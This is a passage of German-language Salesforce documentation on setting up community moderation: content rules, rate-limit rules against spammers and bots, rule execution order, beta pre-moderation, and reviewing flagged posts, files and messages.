Erstellen und ändern Sie Regeln für Ihre Community, um die von Mitgliedern generierten Inhalte zu moderieren. Jede Regel gibt Folgendes an: den von Mitgliedern generierten Inhalt, auf den die Regel angewendet wird, die Kriterien zum Erzwingen dieser Regel und die zu ergreifende Moderationsaktion. Moderationsregeln helfen, Ihre Community vor Spammern, Bots und beleidigendem oder unangemessenem Inhalt zu schützen.

### [Erstellen von Inhaltsregeln zur Moderation Ihrer Community](#page-3491-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Erstellen und ändern Sie Regeln für Ihre Community, um die von Mitgliedern generierten Inhalte zu moderieren. Inhaltsregeln schützen Ihre Community vor beleidigenden Ausdrücken und

unangemessenen Inhalten, die von Spammern oder böswilligen Mitgliedern erstellt werden. Sie können Inhaltsregeln erstellen, die die von Mitgliedern generierten Inhalte blockieren, ersetzen oder kennzeichnen bzw. anhand deren Sie diese Inhalte überprüfen und genehmigen können.

### [Erstellen von Regeln zur Ratenbegrenzung zur Moderation Ihrer Community](#page-3493-0)

Erstellen und ändern Sie Ratenregeln, um zu überwachen und zu begrenzen, wie häufig von Mitgliedern generierte Inhalte in Ihrer Community erstellt werden. Ratenregeln schützen Ihre Community vor Spammern und Bots, die die Community durch mehrmaliges Posten derselben Nachricht hintereinander angreifen. Sie können Ratenregeln erstellen, um Moderatoren über verdächtiges Spammer-artiges Verhalten zu benachrichtigen oder ein Mitglied sofort zu fixieren.

### [Wie und wann werden Community-Moderationsregeln ausgeführt?](#page-3495-0)

Regeln, die Inhalt blockieren, werden zuerst ausgeführt. Dann folgen Regeln zum Überprüfen und Genehmigen von Inhalt, dann Regeln, die Inhalt ersetzen, und zuletzt Regeln, die Inhalt kennzeichnen.

## <span id="page-3491-0"></span>Erstellen von Inhaltsregeln zur Moderation Ihrer Community

Erstellen und ändern Sie Regeln für Ihre Community, um die von Mitgliedern generierten Inhalte zu moderieren. Inhaltsregeln schützen Ihre Community vor beleidigenden Ausdrücken und unangemessenen Inhalten, die von Spammern oder böswilligen Mitgliedern erstellt werden. Sie können Inhaltsregeln erstellen, die die von Mitgliedern generierten Inhalte blockieren, ersetzen oder kennzeichnen bzw. anhand deren Sie diese Inhalte überprüfen und genehmigen können.

Wenn Ihre Community die Napili-Vorlage verwendet, gelten die Moderationsregeln für Fragen und Gruppenposts, die von Ihren Community-Mitgliedern erstellt wurden.

Sie können die Metadaten-API oder die Tooling-API verwenden, um Inhaltsregeln festzulegen.

Folgende Punkte sind zu beachten:

- **•** Ihre Organisation kann über maximal 30 Regeln verfügen. Diese Obergrenze gilt pro Organisation, nicht pro Community. Diese Obergrenze schließt sowohl Inhaltsregeln als auch Ratenregeln ein.
- **•** Jede Inhaltsregel kann bis zu drei Stichwortkriterien und 10 Mitgliedskriterien aufweisen.
- **•** Regeln, die Inhalt blockieren, werden zuerst ausgeführt. Dann folgen Regeln zum Überprüfen und Genehmigen von Inhalt, dann Regeln, die Inhalt ersetzen, und zuletzt Regeln, die Inhalt kennzeichnen. Wenn zwei oder mehr Regeln dieselbe Aktion ausführen, wird zuerst die älteste Regel ausgeführt, basierend auf dem Erstellungsdatum der Regel. Regeln, die Inhalt ersetzen, werden nicht ausgeführt, wenn für den Inhalt auch eine Prüfregel gilt. Community-Manager sollen den Originalinhalt prüfen.
- Tipp: Es wird empfohlen, vor dem Erstellen einer Regel Kriterien für die Verwendung in der Regel einzurichten.
- **1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

- **2.** Klicken Sie auf **Moderation** > **Regeln**. Klicken Sie dann auf **Neu** und wählen Sie **Inhaltsregel** aus.
- **3.** Füllen Sie die folgenden Felder aus:
	- **•** Name: Geben Sie einen Namen für die Regel ein.
	- **•** Eindeutiger Name: Geben Sie einen eindeutigen Namen für die Regel ein. Der eindeutige Name, der von der API verwendet wird.
	- **•** Beschreibung: Geben Sie wahlweise eine Beschreibung ein.
	- **•** Regel aktivieren: Wenn diese Option ausgewählt ist, wird die Regel aktiviert.
	- **•** Gilt für: Geben Sie an, für welche Arten von durch Mitglieder generierten Inhalten diese Regel gilt. Posts und Kommentare gelten nur für Inhalt, der in Gruppen und Benutzerprofilen erstellt wurde. Es werden alle Feed-Typen wie Abstimmungen und Links unterstützt.
	- **•** Moderationsaktion: Geben Sie, was geschehen soll, wenn die Kriterien erfüllt werden.
		- **–** Durch Blockieren wird verhindert, dass die Inhalte veröffentlicht werden.
		- **–** Überprüfen ermöglicht es Benutzern mit der Berechtigung "Kann Feedpost genehmigen", den Inhalt vor der Veröffentlichung zu genehmigen.

Anmerkung: Die Version Summer '16 umfasst eine Beta-Version der Vorab-Moderations-Funktion, d. h., es handelt  $(\mathbb{Z})$ sich um eine hochwertige Funktion mit [bekannten Einschränkungen.](https://releasenotes.docs.salesforce.com/de-de/summer16/release-notes/rn_networks_moderation_rules_review.htm) Diese Funktion ist erst allgemein verfügbar, wenn Salesforce ihre allgemeine Verfügbarkeit in der Dokumentation oder in Pressemitteilungen oder öffentlichen

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen, Erstellen, Bearbeiten und Löschen von Regeln:

**•** "Communities verwalten" ODER "Communities erstellen und einrichten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.
Erklärungen bekannt gibt. Es kann nicht garantiert werden, dass sie in einem bestimmten Zeitrahmen oder überhaupt allgemein verfügbar wird. Treffen Sie Ihre Kaufentscheidungen nur auf der Grundlage allgemein verfügbarer Produkte und Funktionen. In der Gruppe [Community Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) der Success Community können Sie Feedback und Vorschläge zu dieser Funktion einbringen.

- **–** Durch Ersetzen werden die Inhalte veröffentlicht, wobei die Stichwörter durch Sternchen ersetzt werden. *Kraftausdruck* wird beispielsweise als *\*\*\*\*\*\*\** wiedergegeben.
- **–** Durch Kennzeichnen werden die Inhalte veröffentlicht und anschließend automatisch als unangemessen gekennzeichnet.
- **•** Nachricht für Mitglied: Geben Sie an, welche Nachricht Mitgliedern angezeigt werden soll, wenn ihre Inhalte blockiert werden. Wenn Sie keine Nachricht angeben, wird Mitgliedern folgende Standardnachricht angezeigt: "Sie dürfen in dieser Community weder *%BLOCKED\_KEYWORD%* noch andere unangemessene Wörter verwenden. Überprüfen Sie Ihren Inhalt und versuchen Sie es erneut." Die Variable *%BLOCKED\_KEYWORD%* zeigt bis zu fünf blockierte Wörter an. Sie können diese Variable auch in Ihrer eigenen benutzerdefinierten Meldung verwenden.

Tipp: Bei internationalen Communities können Sie diese Nachricht übersetzen. Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Übersetzen* ein und wählen Sie dann **Übersetzen** aus. Wählen Sie zum Bereitstellen einer Übersetzung für die Nachricht die Setup-Komponente "Moderationsregel" aus und erweitern Sie die Community, zu der die Regel gehört.

- **•** Mitgliedskriterien: Geben Sie Mitgliedskriterien zum Erzwingen dieser Regel an. Stellen Sie sich die Frage, auf wen Sie diese Regel anwenden möchten.
- **•** Inhaltskriterien: Geben Sie Inhaltskriterien zum Erzwingen dieser Regel an. Stellen Sie sich die Frage, auf welche spezifischen Stichwörter Sie diese Regel anwenden möchten.
- Wichtig: Beachten Sie Folgendes:
	- **•** Wenn Sie eine Inhaltsregel aktivieren, ohne die Mitgliedskriterien anzugeben, gilt die Regel für alle Mitglieder.
	- **•** Wenn Sie eine Inhaltsregel aktivieren, ohne die Inhaltskriterien anzugeben, hat die Regel eine der folgenden Auswirkungen:
		- **–** Verhindert komplett, dass Mitglieder Posts und Kommentare erstellen
		- **–** Sendet alle Posts zur Prüfung
		- **–** Kennzeichnet alle Posts und Kommentare

Das wäre nicht gut. Seien Sie also vorsichtig.

- **•** Wenn Sie Mitglieds- und Inhaltskriterien auswählen, gilt die Regel nur dann, wenn beide Kriterien erfüllt sind.
- **•** Die Angabe von Kriterien ist optional. Es wird jedoch empfohlen, Kriterien einzuschließen, um spezifische Mitglieder und Inhalte gezielt zu berücksichtigen.
- **4.** Klicken Sie auf **Speichern**, um Ihre Änderungen anzuwenden.

#### SIEHE AUCH:

[Übersetzen von Begriffen](#page-4311-0) [Erstellen von Inhaltskriterien zur Moderation Ihrer Community](#page-3488-0) [Erstellen von Mitgliedskriterien zur Moderation Ihrer Community](#page-3489-0)

## Erstellen von Regeln zur Ratenbegrenzung zur Moderation Ihrer Community

Erstellen und ändern Sie Ratenregeln, um zu überwachen und zu begrenzen, wie häufig von Mitgliedern generierte Inhalte in Ihrer Community erstellt werden. Ratenregeln schützen Ihre Community vor Spammern und Bots, die die Community durch mehrmaliges Posten derselben Nachricht hintereinander angreifen. Sie können Ratenregeln erstellen, um Moderatoren über verdächtiges Spammer-artiges Verhalten zu benachrichtigen oder ein Mitglied sofort zu fixieren.

Jede Ratenregel steuert zwei Aktionen: Benachrichtigung und Fixieren. Sie können die Ratenregel mit beiden Aktionen oder nur jeweils einer Aktion einrichten. Sie können die Regel anwenden auf: Posts, Kommentare, Dateien und private Nachrichten. In Communities, die auf der Napili-Vorlage basieren, beinhaltet dies Fragen und Antworten.

Folgende Punkte sind zu beachten:

- **•** Ihre Organisation kann über maximal 30 Regeln verfügen. Diese Obergrenze gilt pro Organisation, nicht pro Community. Diese Obergrenze schließt sowohl Inhaltsregeln als auch Ratenregeln ein.
- **•** Jede Ratenregel kann bis zu 10 Mitgliedskriterien aufweisen.
	- Tipp: Es wird empfohlen, vor dem Erstellen einer Regel Mitgliedskriterien für die Verwendung in der Regel einzurichten.
- **1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

- **2.** Klicken Sie auf **Moderation** > **Regeln**. Klicken Sie dann auf **Neu** und wählen Sie **Ratenregel** aus.
- **3.** Füllen Sie die folgenden Felder aus:
	- **•** Name: Geben Sie einen Namen für die Regel ein.
	- **•** Eindeutiger Name: Geben Sie einen eindeutigen Namen für die Regel ein. Der eindeutige Name, der von der API verwendet wird.
	- **•** Beschreibung: Geben Sie wahlweise eine Beschreibung ein.
	- **•** Regel aktivieren: Wenn diese Option ausgewählt ist, wird die Regel aktiviert.
	- **•** Gilt für: Geben Sie an, für welche Arten von durch Mitglieder generierten Inhalten diese Regel gilt. Posts und Kommentare gelten nur für Inhalt, der in Gruppen und Benutzerprofilen erstellt wurde.
	- **•** Mitgliedskriterien: Geben Sie Mitgliedskriterien zum Erzwingen dieser Regel an. Stellen Sie sich die Frage, auf wen Sie diese Regel anwenden möchten.

Spammer sind typischerweise neue Mitglieder. Es wird empfohlen, Mitgliedskriterien zu erstellen, die nur die in den letzten sieben Tagen erstellten Kundenbenutzer einschließen.

#### $\overline{\mathscr{A}}$ Anmerkung:

- **–** Ratenregeln gelten nicht für interne Benutzer. Sie können Mitgliedskriterien verwenden, die interne Benutzer einschließen, die Regeln gelten jedoch nicht für sie.
- **–** Wenn Sie eine Ratenregel aktivieren, ohne die Mitgliedskriterien anzugeben, gilt die Regel für alle externen Benutzer.
- **•** Zeitrahmen für Inhaltserstellung: Wählen Sie den gewünschten Zeitrahmen aus.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen, Erstellen, Bearbeiten und Löschen von Regeln:

**•** "Communities verwalten" ODER "Communities erstellen und einrichten"

UND

- **•** Moderatoren benachrichtigen: Geben Sie eine Zahl ein. Moderatoren erhalten eine E-Mail, wenn ein Mitglied Inhalt in diesem Umfang innerhalb des festgelegten Zeitrahmens erstellt.
- **•** Mitglieder fixieren: Geben Sie eine Zahl ein. Mitglieder, die Inhalt in diesem Umfang innerhalb des festgelegten Zeitrahmens erstellen, werden fixiert.

Wichtig: Wenn Mitglieder fixiert werden, werden sie in allen Communities fixiert, bei denen sie Mitglied sind.

E-Mails werden an Benutzer mit der Berechtigung "Community-Benutzer moderieren" gesendet. Weisen Sie Ihren Moderatoren diese Berechtigung zu. Die E-Mails werden auch dann gesendet, wenn ein Benutzer Chatter-E-Mails deaktiviert hat.

#### **4.** Klicken Sie auf **Speichern**, um Ihre Änderungen anzuwenden.

Beispiel: Im Folgenden wird ein Beispiel für eine Ratenregel beschrieben. Gilt für: Posts und private Nachrichten Mitgliedskriterien: Kunden, die in den letzten 7 Tagen erstellt wurden Zeitrahmen für Inhaltserstellung: 3 Minuten Moderatoren benachrichtigen: 6 Mitglieder fixieren: 10 Bei dieser Ratenregel geschieht Folgendes, wenn ein Mitglied die Obergrenzen erreicht.

**Innerhalb einer Zeitspanne von 3 Minuten erstellt Wird der Moderator Wird das Mitglied fixiert? ein Mitglied … benachrichtigt?** 4 Posts und 2 private Nachrichten ♦ x 6 Posts × 6 Kommentare ஜ 8 Posts und 2 private Nachrichten 10 Posts 10 Kommentare ≫ ∞

Mit einer Ratenregel wie dieser wird die Community vor Spammern und Bots geschützt, gleichzeitig ermöglicht sie es Ihnen jedoch auch, neue Mitglieder zu unterstützen. Vielleicht hat ein harmloses Mitglied eine Frage immer wieder gepostet in der Hoffnung, schneller eine Antwort zu bekommen. Ratenregeln schützen nicht nur – sie helfen Ihnen dabei, Mitgliedern bei Bedarf unterstützend unter die Arme zu greifen.

Nachstehend folgt eine Regel, die nur für private Nachrichten eingerichtet wurde.

Gilt für: Private Nachrichten

Mitgliedskriterien: Kunden, die in den letzten 3 Tagen erstellt wurden

Zeitrahmen für Inhaltserstellung: 15 Minuten

Moderatoren benachrichtigen: 1

Mitglieder fixieren: 3

Mit dieser Ratenregel wird die Community vor Spammern geschützt, die über private Nachrichten angreifen.

#### **Meine Ratenregel hat nichts bewirkt. Was ist los?**

Warten Sie eine Zeit lang. Regeln zur Ratenbegrenzung erscheinen ungenau, sind es aber nicht. Vertrauen Sie uns. Beispiel: Angenommen, Sie richten eine Ratenregel ein, um Mitglieder zu fixieren, die innerhalb von 3 Minuten zehnmal Inhalt erstellen. Ein Mitglied kann 9 Elemente am Ende des ersten Zeitrahmens von 3 Minuten erstellen. In diesem Fall wird das Mitglied erst fixiert, wenn es die nächsten 10 Elemente im zweiten 3-Minuten-Zeitrahmen postet.

Prüfen Sie die Mitgliedskriterien, die Sie verwenden. Beispiel: Sie verfügen über eine Ratenregel, die Mitgliedskriterien zum Filtern nach Mitgliedern ohne Community-Beiträge verwendet. Nach dem ersten Post oder Kommentar eines Mitglieds gilt die Regel für das betreffende Mitglied nicht mehr, das heißt, das Mitglied erreicht die festgelegte Fixierungsgrenze nicht.

SIEHE AUCH:

[Erstellen von Mitgliedskriterien zur Moderation Ihrer Community](#page-3489-0)

## Wie und wann werden Community-Moderationsregeln ausgeführt?

Regeln, die Inhalt blockieren, werden zuerst ausgeführt. Dann folgen Regeln zum Überprüfen und Genehmigen von Inhalt, dann Regeln, die Inhalt ersetzen, und zuletzt Regeln, die Inhalt kennzeichnen.

Wenn zwei oder mehr Regeln dieselbe Aktion ausführen, wird zuerst die älteste Regel ausgeführt, basierend auf dem Erstellungsdatum der Regel. Regeln, die Inhalt ersetzen, werden nicht ausgeführt, wenn für den Inhalt auch eine Prüfregel gilt. Community-Manager sollen den Originalinhalt prüfen. Auf dem Server werden Community-Regeln von Salesforce innerhalb der Standardausführungsreihenfolge ausgeführt.

Regeln, die Inhalt blockieren, werden während der Systemvalidierung ausgeführt. Regeln, die Inhalt blockieren, ignorieren Änderungen, die von vor-Auslösern vorgenommen wurden. Wenn ein vor-Auslöser beispielsweise einen Feedpost ändert, kennt eine Moderationsregel, die Inhalt blockiert, diesen geänderten Inhalt nicht und wird für den ursprünglichen Inhalt ausgeführt.

Regel zum Überprüfen und Genehmigen von Inhalt werden vor Datenbankspeichervorgängen ausgeführt. Diese Regeln werden vor Regeln ausgeführt, die Inhalt ersetzen.

Regeln, die Inhalt ersetzen, werden vor Datenbankspeicherungen ausgeführt.

Regeln, die Inhalt kennzeichnen, werden nach Workflow-Regeln ausgeführt.

SIEHE AUCH:

Apex-Entwicklerhandbuch[: Auslöser und Ausführungsreihenfolge](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

## Überprüfen und Genehmigen von Posts in Ihrer Community (Beta)

Mithilfe von Regeln für die Vorab-Moderation zur Überprüfung und Genehmigung von Inhalten können Sie sicherstellen, dass nicht konforme oder unangemessene Inhalte nicht sofort für alle Benutzer in der Community sichtbar sind. Posts, deren Überprüfung noch aussteht, werden im Community-Feed nicht angezeigt. Nur der Verfasser und die Community-Moderatoren können diese Posts im Feed sehen. Nach dem Einrichten der Regeln können Moderatoren Inhalt an zwei Stellen genehmigen: direkt im Community-Feed oder in der Community-Verwaltung.

Um eine Moderationsregel zum Überprüfen und Genehmigen von Posts einzurichten, gehen Sie zu **Moderation** > **Regeln** und erstellen Sie eine Inhaltsregel, die die Aktion Überprüfen verwendet. Im Folgenden werden einige Möglichkeiten beschrieben, wie Sie Regeln zur Überprüfung von Inhalt verwenden können:

### **Self-Service-Community**

Können sich Mitglieder in Ihrer Community selbst registrieren? Sie können eine Regel zur Überprüfung und Genehmigung von Fragen von allen sich selbst registrierenden Benutzern erstellen. Verwenden Sie Mitgliedskriterien, die nur Ihr Gastbenutzerprofil einschließen und nach Mitgliedern filtern, die in den letzten sieben Tagen erstellt wurden.

Wurde Ihre Community schon einmal von Spammern angegriffen? Verwenden Sie Mitgliedskriterien, die nur Ihr Gastbenutzerprofil einschließen und nach Mitgliedern filtern, die in der Community noch nie einen Beitrag geleistet haben.

#### **Partner-Community**

Möchten Sie sicherstellen, dass Ihre Partner eine kürzliche Übernahme oder andere vertrauliche Transaktionen nicht besprechen? Sie können eine Regel zur Überprüfung von Posts erstellen, die Stichwörter wie "Übernahme" oder "Zusammenschluss" enthalten.

#### **Mitarbeiter-Community**

Erfordert Ihre Community die Einhaltung der HIPAA-Anforderungen? Richten Sie Regeln zur Überprüfung der Posts von allen ihren Mitarbeitern ein.

Anmerkung: Die Version Summer '16 umfasst eine Beta-Version der Vorab-Moderations-Funktion, d. h., es handelt sich um eine hochwertige Funktion mit [bekannten Einschränkungen.](https://releasenotes.docs.salesforce.com/de-de/summer16/release-notes/rn_networks_moderation_rules_review.htm) Diese Funktion ist erst allgemein verfügbar, wenn Salesforce ihre allgemeine Verfügbarkeit in der Dokumentation oder in Pressemitteilungen oder öffentlichen Erklärungen bekannt gibt. Es kann nicht garantiert werden, dass sie in einem bestimmten Zeitrahmen oder überhaupt allgemein verfügbar wird. Treffen Sie Ihre Kaufentscheidungen nur auf der Grundlage allgemein verfügbarer Produkte und Funktionen. In der Gruppe [Community Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) der Success Community können Sie Feedback und Vorschläge zu dieser Funktion einbringen.

Überprüfung ausstehend wird in der Kopfzeile des Posts angezeigt, bis er genehmigt ist. Denken Sie daran, dass Verfasser Posts bearbeiten oder löschen, jedoch nicht kommentieren können, solange die Genehmigung für den Post noch aussteht. Um zu verhindern, dass der Verfasser den Post bearbeitet, können Sie die Feedpostbearbeitung für bestimmte Benutzer deaktivieren.

Es gibt zwei Möglichkeiten, Posts in Ihrer Community zu überprüfen und zu genehmigen:

**•** Verwenden Sie einen vorkonfigurierten Erkenntnisbericht in der Community-Verwaltung.

Verwenden Sie den Erkenntnisbericht "Anstehend" im Salesforce-Communities-Verwaltungspaket. In diesem Bericht werden alle Posts in Ihrer Community aufgeführt, deren Überprüfung aussteht. Dieser Erkenntnisbericht zeigt die Inhalte von Posts an, sodass Sie schnell beurteilen können, ob ein Post Spam oder harmlos ist. Sie können den Post dann direkt im Bericht genehmigen oder löschen. Sie haben außerdem die Möglichkeit, eine Massenaktion durchzuführen, und mehrere Posts auf einmal zu genehmigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Um Posts, deren Überprüfung noch aussteht, im Community-Feed zu genehmigen, zu löschen oder zu bearbeiten, gehen Sie wie folgt vor:

**•** "Kann Feedpost genehmigen"

Um Posts, deren Überprüfung noch aussteht, in der

Community-Verwaltung zu genehmigen, zu löschen oder zu bearbeiten, gehen Sie wie folgt vor:

**•** "Kann Feedpost genehmigen"

UND

"Communities verwalten" ODER "Communities erstellen und einrichten"

#### UND

Um diesen Bericht zu erhalten, installieren Sie das Salesforce-Communities-Verwaltungspaket aus AppExchange. Weitere Informationen finden Sie unter [Berichten über Communities mit dem Paket für Dashboards und Erkenntnisse.](#page-3520-0)

**•** Genehmigen Sie Posts direkt im Community-Feed.

Im Community-Feed wird Benutzern mit der Berechtigung "Kann Feedpost genehmigen" im Dropdown-Menü des Posts die zusätzliche Aktion **Genehmigen** angezeigt. Wenn der Post unangemessen ist, können sie ihn löschen. Wenn der Post einen Tippfehler enthält, können sie ihn bearbeiten.

Nach der Genehmigung erhält der Verfasser des Posts eine E-Mail, die ihn darüber informiert, dass der Post genehmigt wurde, und die einen Link zu dem Post in der Community enthält. E-Mail-Benachrichtigungen wie Benachrichtigungen mit @Erwähnungen werden erst nach der Genehmigung des Posts gesendet.

SIEHE AUCH:

[Erstellen von Inhaltsregeln zur Moderation Ihrer Community](#page-3491-0) [Feedpost- und Feedkommentarbearbeitung – Übersicht](#page-3559-0)

## Moderieren von gekennzeichneten Posts und Kommentaren in Ihrer Community

Community-Moderatoren können eine Liste von Posts und Kommentaren überprüfen, die Mitglieder der Community als unangemessen gekennzeichnet haben, und anschließend entsprechende Maßnahmen ergreifen. Gruppeninhaber oder -manager können Kennzeichnungen von Elementen ihrer Gruppen anzeigen und entsprechende Maßnahmen ergreifen.

Bei gekennzeichneten Posts und Kommentaren wird neben dem Datum des Posts oder Kommentars ein kleines orangefarbenes Flag angezeigt. Die Zahl neben dem Flag gibt an, wie viele Personen das Element gekennzeichnet haben. Der Moderator kann die einzelnen Elemente überprüfen und entscheiden, ob Maßnahmen ergriffen werden müssen.

Ein paar Hinweise:

- **•** Moderatoren können nur Elemente, auf die sie Zugriff haben, anzeigen und entsprechende Maßnahmen dafür veranlassen.
- **•** Innerhalb einer Gruppe in einer Community können Gruppeninhaber oder -manager Elemente in ihren Gruppen moderieren. Dies beinhaltet das Anzeigen und Entfernen von Kennzeichnungen sowie gegebenenfalls das Löschen von Posts, Kommentaren oder Dateien.
- **•** Wenn die Option Kennzeichnen von Inhalt durch Mitglieder zulassen in einer Community deaktiviert ist, können nur Moderatoren Elemente kennzeichnen und gekennzeichnete Elemente anzeigen.

Es gibt mehrere Möglichkeiten zur Moderation gekennzeichneter Posts und Kommentare:

**•** Verwenden Sie einen vorkonfigurierten Erkenntnisbericht in der Community-Verwaltung. Verwenden Sie die Berichte für gekennzeichnete Posts und Kommentare im Salesforce-Communities-Verwaltungspaket. Diese Berichte beschleunigen die Verwaltung gekennzeichneter Posts und Kommentare in Ihrer Community. Sie können den Inhalt des Posts oder Kommentars sehen und die Kennzeichnung entfernen oder den Post oder Kommentar löschen. Außerdem können Sie mehrere Elemente gleichzeitig auswählen.

Um diesen Bericht zu erhalten, installieren Sie das Salesforce-Communities-Verwaltungspaket aus AppExchange. Weitere Informationen finden Sie unter [Berichten über Communities mit](#page-3520-0) [dem Paket für Dashboards und Erkenntnisse.](#page-3520-0)

**•** Verwenden Sie den Feed für gekennzeichnete Elemente in Chatter.

Über das Chatter-Menü einer Community des Typs Salesforce-Registerkarten + Visualforce können Sie eine Liste gekennzeichneter Posts und Kommentare anzeigen. Die Einstellung Kennzeichnen von Inhalt durch Mitglieder zulassen muss aktiviert sein, um den Feed für gekennzeichnete Elemente zu sehen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen gekennzeichneter Elemente, Entfernen von Flags und Löschen von Posts oder Kommentaren:

**•** ""Communities-Feeds moderieren"

Moderieren von Posts und Kommentaren in der Community-Verwaltung:

**•** ""Communities-Feeds moderieren"

UND

"Communities verwalten" ODER "Communities erstellen und einrichten"

#### UND

- **•** Verwenden Sie eine benutzerdefinierte Liste zur Moderation. Mit der Chatter-REST-API oder ConnectApi in Apex können Sie eine Liste gekennzeichneter Posts und Kommentare anzeigen.
- **•** Moderieren Sie direkt im Kontext der Community, indem Sie Kennzeichnungen entfernen oder Inhalt im Feed löschen.

Tipp: Wenn Sie immer eine E-Mail erhalten möchten, sobald ein Element in Ihrer Community gekennzeichnet wird, aktivieren Sie auf der Seite "E-Mail-Einstellungen" das Kontrollkästchen **Kennzeichnet ein Element als unangemessen**.

SIEHE AUCH:

[Chatter REST API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/) [Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

## Moderieren von gekennzeichneten Dateien in Ihrer Community

Community-Moderatoren können eine Liste von Dateien überprüfen, die Mitglieder der Community als unangemessen gekennzeichnet haben, und anschließend entsprechende Maßnahmen ergreifen. Gruppeninhaber oder -manager können Flags von Dateien in ihren Gruppen anzeigen und entsprechende Maßnahmen ergreifen.

Die Mitglieder Ihrer Community posten möglicherweise Dateien, die unangemessen sind, da sie sensible Daten oder beleidigende Inhalte enthalten. Andere Mitglieder der Community können diese Dateien zur Überprüfung kennzeichnen. Gekennzeichnete Dateien weisen ein kleines orangefarbenes Flag auf. Die Zahl neben dem Flag gibt an, wie viele Personen das Element gekennzeichnet haben.

Ein paar Hinweise:

- **•** Moderatoren können nur Elemente, auf die sie Zugriff haben, anzeigen und entsprechende Maßnahmen dafür veranlassen.
- **•** Gruppeninhaber und -manager können innerhalb einer Gruppe in einer Community Kennzeichnungen für Dateien in ihren eigenen Gruppen und den Gruppen, die sie verwalten, überprüfen und löschen, sofern die Option Kennzeichnen von Inhalt durch Mitglieder zulassen für ihre Community aktiviert ist.
- **•** Wenn die Option Kennzeichnen von Inhalt durch Mitglieder zulassen in einer Community deaktiviert ist, können nur Moderatoren Elemente kennzeichnen und gekennzeichnete Elemente anzeigen.

Es gibt mehrere Möglichkeiten zur Moderation gekennzeichneter Dateien:

**•** Verwenden Sie einen vorkonfigurierten Erkenntnisbericht in der Community-Verwaltung. Verwenden Sie den Bericht für gekennzeichnete Dateien im Salesforce-Communities-Verwaltungspaket. In diesem Bericht sehen Sie den Namen der gekennzeichneten Datei, wer sie erstellt hat, wer sie gekennzeichnet hat und über wie viele Kennzeichnungen die Datei verfügt. Sie können auf einen Link klicken, um die Datei zu öffnen und den Inhalt zu überprüfen. Dann können Sie die Kennzeichnung entfernen oder die Datei löschen. Außerdem können Sie mehrere Elemente gleichzeitig auswählen.

Um diesen Bericht zu erhalten, installieren Sie das Salesforce-Communities-Verwaltungspaket aus AppExchange. Weitere Informationen finden Sie unter [Berichten über Communities mit](#page-3520-0) [dem Paket für Dashboards und Erkenntnisse.](#page-3520-0)

**•** Verwenden Sie eine benutzerdefinierte Liste zur Moderation. Mit der Chatter-REST-API oder ConnectApi in Apex können Sie eine Liste gekennzeichneter Dateien anzeigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen der Dateidetailseite, Entfernen von Flags und Löschen von Dateien:

**•** ""Communities-Dateien moderieren"

Moderieren von Dateien in der Community-Verwaltung:

**•** ""Communities-Dateien moderieren"

UND

"Communities verwalten" ODER "Communities erstellen und einrichten"

UND

**•** Moderieren Sie direkt im Kontext der Community, indem Sie Kennzeichnungen entfernen oder Inhalt auf der Dateidetailseite löschen.

Tipp: Wenn Sie immer eine E-Mail erhalten möchten, sobald ein Element in Ihrer Community gekennzeichnet wird, aktivieren Sie auf der Seite "E-Mail-Einstellungen" das Kontrollkästchen **Kennzeichnet ein Element als unangemessen**.

Wechseln Sie zum [Begrenzen der in Ihrer Community zulässigen Größen und Typen von Dateien](#page-3365-0) zur Seite **Verwaltung** > **Einstellungen**.

SIEHE AUCH: [Chatter REST API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/) [Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

## Moderieren von gekennzeichneten privaten Nachrichten in Ihrer Community

Community-Moderatoren können eine Liste von Chatter-Nachrichten, die Mitglieder der Community als unangemessen oder Spam gekennzeichnet haben, überprüfen und darauf aufbauend entsprechende Maßnahmen einleiten.

Mit der Berechtigung "Communities-Chatter-Nachrichten moderieren" können Benutzer nur in den Communities, in denen sie Mitglied sind, Nachrichteninhalte sehen, Kennzeichnungen entfernen und Nachrichten löschen. Mit dieser Berechtigung können nur gekennzeichnete Nachrichten gelöscht werden. Die Berechtigung "Alle Daten modifizieren" ermöglicht es Moderatoren, in der SOAP-API Kennzeichnungen zu entfernen oder Nachrichten zu löschen.

